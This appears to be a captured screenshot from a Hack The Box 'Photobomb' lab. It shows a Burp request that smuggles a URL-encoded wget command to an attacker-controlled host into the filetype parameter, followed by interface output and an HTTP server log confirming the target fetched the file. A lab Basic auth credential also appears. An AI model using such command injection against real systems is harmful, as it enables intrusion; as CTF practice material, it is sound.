 1 ×
...
Send
Cancel
< ▾
> ▾
Target: http://photobomb.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1\r \n
2 Host: photobomb.htb\r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0\r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8\r \n
5 Accept-Language: en-US,en;q=0.5\r \n
6 Accept-Encoding: gzip, deflate\r \n
7 Content-Type: application/x-www-form-urlencoded\r \n
8 Content-Length: 182\r \n
9 Origin: http://photobomb.htb\r \n
10 Authorization: Basic cEgwdDA6YjBNYiE=\r \n
11 Connection: close\r \n
12 Referer: http://photobomb.htb/printer\r \n
13 Upgrade-Insecure-Requests: 1\r \n
14 \r \n
15 photo=eleanor-brooke-w-TLY0Ym4rM-unsplash.jpg&filetype=
jpg;%77%67%65%74%20%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%36%2e%31%33%3a%3
9%30%39%30%2f%31%2e%74%78%74&dimensions=3000x2000
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 13 Oct 2022 12:16:04 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 68
6 Connection: close
7 Content-Disposition: attachment;
filename=eleanor-brooke-w-TLY0Ym4rM-unsplash_3000x2000.jpg;wget
http://10.10.16.13:9090/1.txt
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of eleanor-brooke-w-TLY0Ym4rM-unsplash.jpg
python3 -m http.se
File Actions Edit View Help
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:42:ce:44:c5:9c txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.110.89.59 netmask 255.255.255.0 broadcast 10.110.89.255
inet6 fe80::20c:29ff:fe8d:b2fe prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:8d:b2:fe txqueuelen 1000 (Ethernet)
RX packets 1879910 bytes 1123571793 (1.0 GiB)
RX errors 0 dropped 2 overruns 0 frame 0
TX packets 476278 bytes 187606495 (178.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 21311 bytes 12773743 (12.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 21311 bytes 12773743 (12.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.16.13 netmask 255.255.254.0 destination 10.10.16.13
inet6 fe80::4d89:c345:dd2e:3dd8 prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:4::100b prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 5
RX packets 51608 bytes 33875356 (32.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 39120 bytes 10118435 (9.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
~/Desktop/htb/machine/Photobomb
↓3 KiB/s ↑274 B/s 10.110.89.59 116.1.3.208 python3 -m http.server
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
10.10.11.182 - - [13/Oct/2022 08:16:03] "GET /1.txt HTTP/1.1" 200 -